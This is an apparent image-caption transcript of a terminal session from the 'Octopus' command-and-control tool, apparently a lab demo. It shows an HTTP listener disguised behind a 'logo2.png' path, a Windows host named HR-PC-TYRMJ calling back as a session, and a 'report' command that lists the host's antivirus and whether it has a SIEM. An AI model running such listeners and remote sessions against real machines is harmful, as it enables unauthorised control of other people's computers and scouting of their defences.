 Terminal
Octopus >>listen_http 0.0.0.0 8001 192.168.1.87 5 logo2.png darkside_operation2
[+]darkside_operation2 Listener has been created
Octopus >> * Serving Flask app "core.weblistener" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
Octopus >>
 new connection  from hr-pc\labuser (192.168.1.43) as session 1
Octopus >>listeners
Name                 IP         Port  Host            Interval  Path       SSL
-------------------  -------  ------  ------------  ----------  ---------  -----
darkside_operation2  0.0.0.0    8001  192.168.1.87           5  logo2.png  False
Octopus >>list
  Session  IP            Hostname       PID  Username       Domain        Last ping                 OS
---------  ------------  -----------  -----  -------------  ------------  ------------------------  --------------------------------
        1  192.168.1.43  HR-PC-TYRMJ  10056  hr-pc\labuser  darkside.com  Tue Sep  3 09:51:40 2019  Microsoft Windows 10 Pro(64-bit)
Octopus >>interact 1
(HR-PC-TYRMJ) >> report
[+] Command sent , waiting for results
(HR-PC-TYRMJ) >>
Endpoint situation awareness report for HR-PC-TYRMJ
=============
Hostname :      HR-PC-TYRMJ
Domain :        darkside.com
OS :            Microsoft Windows 10 Pro(64-bit)
OS build :      10.0.17134
OS arch :       64-bit
AntiVirus :     Symantec
SIEM solution : False
(HR-PC-TYRMJ) >>